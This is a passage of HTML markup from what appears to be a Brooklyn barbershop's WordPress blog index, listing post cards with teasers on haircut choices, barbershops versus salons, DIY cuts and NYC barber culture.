							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://masterclassbarbernyc.com/blog/&media=https://masterclassbarbernyc.com/wp-content/uploads/2023/10/divappointment.webp&description=Which+Haircut+is+Best+for+Thin+Curly+Hair%3F" target="_blank" class=" wd-social-icon social-pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-tg">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content woodmart-entry-content">
					Curly hair is unique, full of personality, and undeniably stylish. However, when it’s on the thinner side, it can sometimes feel challe...<p class="read-more-section"><a class="btn-read-more more-link" href="https://masterclassbarbernyc.com/thin-curly-hair/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-761" class="blog-design-masonry blog-post-loop blog-style-shadow  col-md-4 col-sm-6 col-12 first  post-761 post type-post status-publish format-standard has-post-thumbnail hentry category-mens-haircut tag-selecting-the-right-haircut">
	<div class="article-inner">
					<header class="entry-header">
									<figure id="carousel-910" class="entry-thumbnail">
						
							<div class="post-img-wrapp">
								<a href="https://masterclassbarbernyc.com/selecting-the-right-haircut/">
									<img width="1024" height="691" src="https://masterclassbarbernyc.com/wp-content/uploads/2023/07/qtq80-xlBmFH-1024x691.jpeg" class="attachment-large size-large wp-image-547" alt="local barber Shop NYC" decoding="async" srcset="https://masterclassbarbernyc.com/wp-content/uploads/2023/07/qtq80-xlBmFH-1024x691.jpeg 1024w, https://masterclassbarbernyc.com/wp-content/uploads/2023/07/qtq80-xlBmFH-300x202.jpeg 300w, https://masterclassbarbernyc.com/wp-content/uploads/2023/07/qtq80-xlBmFH-768x518.jpeg 768w, https://masterclassbarbernyc.com/wp-content/uploads/2023/07/qtq80-xlBmFH-600x405.jpeg 600w, https://masterclassbarbernyc.com/wp-content/uploads/2023/07/qtq80-xlBmFH-150x101.jpeg 150w, https://masterclassbarbernyc.com/wp-content/uploads/2023/07/qtq80-xlBmFH.jpeg 1247w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg woodmart-post-date" onclick="">
				<span class="post-date-day">
					17				</span>
				<span class="post-date-month">
					Mar				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://masterclassbarbernyc.com/category/mens-haircut/" rel="category tag">men’s haircut</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://masterclassbarbernyc.com/selecting-the-right-haircut/" rel="bookmark">From Classic Cuts to Modern Styles: Importance of Selecting the Right Haircut</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2025-03-18T21:30:04+00:00">
			March 18, 2025		</time>
							</li>

					
											<li class="meta-author">
												By		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/53e6cdc30765aade0129f85e5aeb50124b1d3f5bb9a70373be31e4eb328371e0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53e6cdc30765aade0129f85e5aeb50124b1d3f5bb9a70373be31e4eb328371e0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://masterclassbarbernyc.com/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://masterclassbarbernyc.com/blog/&media=https://masterclassbarbernyc.com/wp-content/uploads/2023/07/qtq80-xlBmFH.jpeg&description=From+Classic+Cuts+to+Modern+Styles%3A+Importance+of+Selecting+the+Right+Haircut" target="_blank" class=" wd-social-icon social-pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-tg">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content woodmart-entry-content">
					A great haircut isn’t just about looking good—it’s about feeling confident and making a statement. Whether you prefer a classic look or...<p class="read-more-section"><a class="btn-read-more more-link" href="https://masterclassbarbernyc.com/selecting-the-right-haircut/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-759" class="blog-design-masonry blog-post-loop blog-style-shadow  col-md-4 col-sm-6 col-12 post-759 post type-post status-publish format-standard has-post-thumbnail hentry category-mens-haircut tag-haircut-in-brooklyn">
	<div class="article-inner">
					<header class="entry-header">
									<figure id="carousel-627" class="entry-thumbnail">
						
							<div class="post-img-wrapp">
								<a href="https://masterclassbarbernyc.com/where-should-you-get-your-next-haircut-in-brooklyn/">
									<img width="800" height="847" src="https://masterclassbarbernyc.com/wp-content/uploads/2023/01/product-line-scaled-1.webp" class="attachment-large size-large wp-image-458" alt="" decoding="async" srcset="https://masterclassbarbernyc.com/wp-content/uploads/2023/01/product-line-scaled-1.webp 800w, https://masterclassbarbernyc.com/wp-content/uploads/2023/01/product-line-scaled-1-283x300.webp 283w, https://masterclassbarbernyc.com/wp-content/uploads/2023/01/product-line-scaled-1-768x813.webp 768w, https://masterclassbarbernyc.com/wp-content/uploads/2023/01/product-line-scaled-1-600x635.webp 600w, https://masterclassbarbernyc.com/wp-content/uploads/2023/01/product-line-scaled-1-150x159.webp 150w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg woodmart-post-date" onclick="">
				<span class="post-date-day">
					01				</span>
				<span class="post-date-month">
					Mar				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://masterclassbarbernyc.com/category/mens-haircut/" rel="category tag">men’s haircut</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://masterclassbarbernyc.com/where-should-you-get-your-next-haircut-in-brooklyn/" rel="bookmark">Barbershops vs. Luxury Hair Salons: Where Should You Get Your Next Haircut in Brooklyn?</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2025-03-08T12:08:58+00:00">
			March 8, 2025		</time>
							</li>

					
											<li class="meta-author">
												By		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/53e6cdc30765aade0129f85e5aeb50124b1d3f5bb9a70373be31e4eb328371e0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53e6cdc30765aade0129f85e5aeb50124b1d3f5bb9a70373be31e4eb328371e0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://masterclassbarbernyc.com/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://masterclassbarbernyc.com/blog/&media=https://masterclassbarbernyc.com/wp-content/uploads/2023/01/product-line-scaled-1.webp&description=Barbershops+vs.+Luxury+Hair+Salons%3A+Where+Should+You+Get+Your+Next+Haircut+in+Brooklyn%3F" target="_blank" class=" wd-social-icon social-pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-tg">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content woodmart-entry-content">
					When it’s time for your next haircut, you might be wondering whether to visit a traditional barbershop or a high-end luxury salon. Both...<p class="read-more-section"><a class="btn-read-more more-link" href="https://masterclassbarbernyc.com/where-should-you-get-your-next-haircut-in-brooklyn/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-758" class="blog-design-masonry blog-post-loop blog-style-shadow  col-md-4 col-sm-6 col-12 last  post-758 post type-post status-publish format-standard has-post-thumbnail hentry category-barber-shop category-masterclass-barber-nyc tag-brooklyn-barber">
	<div class="article-inner">
					<header class="entry-header">
									<figure id="carousel-976" class="entry-thumbnail">
						
							<div class="post-img-wrapp">
								<a href="https://masterclassbarbernyc.com/should-you-cut-your-own-hair-or-visit-a-brooklyn-barber/">
									<img width="800" height="847" src="https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Untitled-2.jpg" class="attachment-large size-large wp-image-401" alt="" decoding="async" srcset="https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Untitled-2.jpg 800w, https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Untitled-2-283x300.jpg 283w, https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Untitled-2-768x813.jpg 768w, https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Untitled-2-600x635.jpg 600w, https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Untitled-2-150x159.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg woodmart-post-date" onclick="">
				<span class="post-date-day">
					23				</span>
				<span class="post-date-month">
					Feb				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://masterclassbarbernyc.com/category/barber-shop/" rel="category tag">Barber Shop</a>, <a href="https://masterclassbarbernyc.com/category/masterclass-barber-nyc/" rel="category tag">Masterclass Barber NYC</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://masterclassbarbernyc.com/should-you-cut-your-own-hair-or-visit-a-brooklyn-barber/" rel="bookmark">DIY vs. Pro: Should You Cut Your Own Hair or Visit a Brooklyn Barber?</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2025-03-08T12:03:01+00:00">
			March 8, 2025		</time>
							</li>

					
											<li class="meta-author">
												By		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/53e6cdc30765aade0129f85e5aeb50124b1d3f5bb9a70373be31e4eb328371e0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53e6cdc30765aade0129f85e5aeb50124b1d3f5bb9a70373be31e4eb328371e0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://masterclassbarbernyc.com/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://masterclassbarbernyc.com/blog/&media=https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Untitled-2.jpg&description=DIY+vs.+Pro%3A+Should+You+Cut+Your+Own+Hair+or+Visit+a+Brooklyn+Barber%3F" target="_blank" class=" wd-social-icon social-pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-tg">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content woodmart-entry-content">
					Many people are searching for ways to save time and money these days, and haircuts are one area where some people take matters into the...<p class="read-more-section"><a class="btn-read-more more-link" href="https://masterclassbarbernyc.com/should-you-cut-your-own-hair-or-visit-a-brooklyn-barber/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-757" class="blog-design-masonry blog-post-loop blog-style-shadow  col-md-4 col-sm-6 col-12 first  post-757 post type-post status-publish format-standard has-post-thumbnail hentry category-barber-shop category-masterclass-barber-nyc tag-brooklyn-barber-culture">
	<div class="article-inner">
					<header class="entry-header">
									<figure id="carousel-343" class="entry-thumbnail">
						
							<div class="post-img-wrapp">
								<a href="https://masterclassbarbernyc.com/brooklyn-barber-culture/">
									<img width="1024" height="683" src="https://masterclassbarbernyc.com/wp-content/uploads/2023/07/Barber-Service-in-NYC-1024x683.jpeg" class="attachment-large size-large wp-image-541" alt="Barber Service in NYC" decoding="async" srcset="https://masterclassbarbernyc.com/wp-content/uploads/2023/07/Barber-Service-in-NYC-1024x683.jpeg 1024w, https://masterclassbarbernyc.com/wp-content/uploads/2023/07/Barber-Service-in-NYC-300x200.jpeg 300w, https://masterclassbarbernyc.com/wp-content/uploads/2023/07/Barber-Service-in-NYC-768x512.jpeg 768w, https://masterclassbarbernyc.com/wp-content/uploads/2023/07/Barber-Service-in-NYC-1536x1024.jpeg 1536w, https://masterclassbarbernyc.com/wp-content/uploads/2023/07/Barber-Service-in-NYC-2048x1366.jpeg 2048w, https://masterclassbarbernyc.com/wp-content/uploads/2023/07/Barber-Service-in-NYC-600x400.jpeg 600w, https://masterclassbarbernyc.com/wp-content/uploads/2023/07/Barber-Service-in-NYC-150x100.jpeg 150w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg woodmart-post-date" onclick="">
				<span class="post-date-day">
					23				</span>
				<span class="post-date-month">
					Feb				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://masterclassbarbernyc.com/category/barber-shop/" rel="category tag">Barber Shop</a>, <a href="https://masterclassbarbernyc.com/category/masterclass-barber-nyc/" rel="category tag">Masterclass Barber NYC</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://masterclassbarbernyc.com/brooklyn-barber-culture/" rel="bookmark">Brooklyn Barber Culture: How Downtown Brooklyn &#038; Park Slope Define NYC’s Grooming Scene</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2025-03-08T11:59:01+00:00">
			March 8, 2025		</time>
							</li>

					
											<li class="meta-author">
												By		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/53e6cdc30765aade0129f85e5aeb50124b1d3f5bb9a70373be31e4eb328371e0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53e6cdc30765aade0129f85e5aeb50124b1d3f5bb9a70373be31e4eb328371e0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://masterclassbarbernyc.com/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://masterclassbarbernyc.com/blog/&media=https://masterclassbarbernyc.com/wp-content/uploads/2023/07/Barber-Service-in-NYC.jpeg&description=Brooklyn+Barber+Culture%3A+How+Downtown+Brooklyn+%26%23038%3B+Park+Slope+Define+NYC%E2%80%99s+Grooming+Scene" target="_blank" class=" wd-social-icon social-pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-tg">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content woodmart-entry-content">
					The Art of Grooming in Brooklyn: A Tale of Two Neighborhoods
When it comes to getting a fresh cut in NYC, Brooklyn takes the crown. Bu...<p class="read-more-section"><a class="btn-read-more more-link" href="https://masterclassbarbernyc.com/brooklyn-barber-culture/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-751" class="blog-design-masonry blog-post-loop blog-style-shadow  col-md-4 col-sm-6 col-12 post-751 post type-post status-publish format-standard has-post-thumbnail hentry category-salons tag-the-best-barbers-in-nyc">
	<div class="article-inner">
					<header class="entry-header">
									<figure id="carousel-786" class="entry-thumbnail">
						
							<div class="post-img-wrapp">
								<a href="https://masterclassbarbernyc.com/the-best-barbers-in-nyc-where-to-get-the-perfect-fade-beard-trim-and-more/">
									<img width="600" height="400" src="https://masterclassbarbernyc.com/wp-content/uploads/2023/03/New-Project-2023-03-27T233340.770.png" class="attachment-large size-large wp-image-503" alt="The Best Barbers in NYC" decoding="async" srcset="https://masterclassbarbernyc.com/wp-content/uploads/2023/03/New-Project-2023-03-27T233340.770.png 600w, https://masterclassbarbernyc.com/wp-content/uploads/2023/03/New-Project-2023-03-27T233340.770-300x200.png 300w, https://masterclassbarbernyc.com/wp-content/uploads/2023/03/New-Project-2023-03-27T233340.770-150x100.png 150w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg woodmart-post-date" onclick="">
				<span class="post-date-day">
					26				</span>
				<span class="post-date-month">
					Jan				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://masterclassbarbernyc.com/category/salons/" rel="category tag">Salons</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://masterclassbarbernyc.com/the-best-barbers-in-nyc-where-to-get-the-perfect-fade-beard-trim-and-more/" rel="bookmark">The Best Barbers in NYC: Where to Get the Perfect Fade, Beard Trim, and More</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2025-02-04T14:30:02+00:00">
			February 4, 2025		</time>
							</li>

					
											<li class="meta-author">
												By		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/53e6cdc30765aade0129f85e5aeb50124b1d3f5bb9a70373be31e4eb328371e0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53e6cdc30765aade0129f85e5aeb50124b1d3f5bb9a70373be31e4eb328371e0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://masterclassbarbernyc.com/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://masterclassbarbernyc.com/blog/&media=https://masterclassbarbernyc.com/wp-content/uploads/2023/03/New-Project-2023-03-27T233340.770.png&description=The+Best+Barbers+in+NYC%3A+Where+to+Get+the+Perfect+Fade%2C+Beard+Trim%2C+and+More" target="_blank" class=" wd-social-icon social-pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-tg">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content woodmart-entry-content">
					New York City is known for its vibrant culture, iconic landmarks, and unparalleled style. When it comes to grooming, NYC boasts some of...<p class="read-more-section"><a class="btn-read-more more-link" href="https://masterclassbarbernyc.com/the-best-barbers-in-nyc-where-to-get-the-perfect-fade-beard-trim-and-more/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-752" class="blog-design-masonry blog-post-loop blog-style-shadow  col-md-4 col-sm-6 col-12 last  post-752 post type-post status-publish format-standard has-post-thumbnail hentry category-barber-shop tag-barbershops-in-nyc">
	<div class="article-inner">
					<header class="entry-header">
									<figure id="carousel-749" class="entry-thumbnail">
						
							<div class="post-img-wrapp">
								<a href="https://masterclassbarbernyc.com/best-high-end-barbershops-in-nyc-for-a-vip-experience/">
									<img width="800" height="846" src="https://masterclassbarbernyc.com/wp-content/uploads/2023/01/new00554das.webp" class="attachment-large size-large wp-image-449" alt="Barbershops in NYC" decoding="async" srcset="https://masterclassbarbernyc.com/wp-content/uploads/2023/01/new00554das.webp 800w, https://masterclassbarbernyc.com/wp-content/uploads/2023/01/new00554das-284x300.webp 284w, https://masterclassbarbernyc.com/wp-content/uploads/2023/01/new00554das-768x812.webp 768w, https://masterclassbarbernyc.com/wp-content/uploads/2023/01/new00554das-600x635.webp 600w, https://masterclassbarbernyc.com/wp-content/uploads/2023/01/new00554das-150x159.webp 150w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg woodmart-post-date" onclick="">
				<span class="post-date-day">
					25				</span>
				<span class="post-date-month">
					Jan				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://masterclassbarbernyc.com/category/barber-shop/" rel="category tag">Barber Shop</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://masterclassbarbernyc.com/best-high-end-barbershops-in-nyc-for-a-vip-experience/" rel="bookmark">Luxury Grooming: The Best High-End Barbershops in NYC for a VIP Experience</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2025-02-04T14:29:29+00:00">
			February 4, 2025		</time>
							</li>

					
											<li class="meta-author">
												By		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/53e6cdc30765aade0129f85e5aeb50124b1d3f5bb9a70373be31e4eb328371e0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53e6cdc30765aade0129f85e5aeb50124b1d3f5bb9a70373be31e4eb328371e0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://masterclassbarbernyc.com/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://masterclassbarbernyc.com/blog/&media=https://masterclassbarbernyc.com/wp-content/uploads/2023/01/new00554das.webp&description=Luxury+Grooming%3A+The+Best+High-End+Barbershops+in+NYC+for+a+VIP+Experience" target="_blank" class=" wd-social-icon social-pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-tg">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content woodmart-entry-content">
